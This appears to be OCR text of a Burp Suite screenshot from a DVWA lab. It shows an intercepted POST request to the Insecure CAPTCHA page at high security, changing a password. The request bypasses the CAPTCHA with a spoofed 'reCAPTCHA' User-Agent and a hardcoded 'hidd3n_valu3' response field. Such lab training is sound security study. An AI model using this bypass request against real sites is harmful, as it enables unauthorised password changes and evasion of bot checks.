 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.250:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.1.250
User-Agent:reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 392
Referer: http://192.168.1.250/DVWA/vulnerabilities/captcha/
Cookie: security=high; PHPSESSID=jigjdp6sogea6c4dmavsbvfdc6
Connection: close
Upgrade-Insecure-Requests: 1
step=1&password_new=ksu123456&password_conf=ksu123456&recaptcha_challenge_field=03AJzQf70CuRQFidPVTFCcMSlUylhEkL
3D8MHcI7nx9k0AISpwmb5AZwDmguEh6fnbpYperCjsT0_wUCcxim0MEFwkyR-mJVin4uZZfu2o08b_LcMJuVqxVE5_kdczmBUnZJmhI7HGz6EUW
4ShmUP8-tfoJSR3m30VyWyYjFH6qC0gbdQzvh__UaI2BCNTs4kqzhYDuns7Lk7TfKXYyg9SA-Zk3ulUNlBvxQ&recaptcha_response_field=
&user_token=1c942cc0fda2b2a873ab7f9ca2074094&Change=Change&recaptcha_response_field=hidd3n_valu3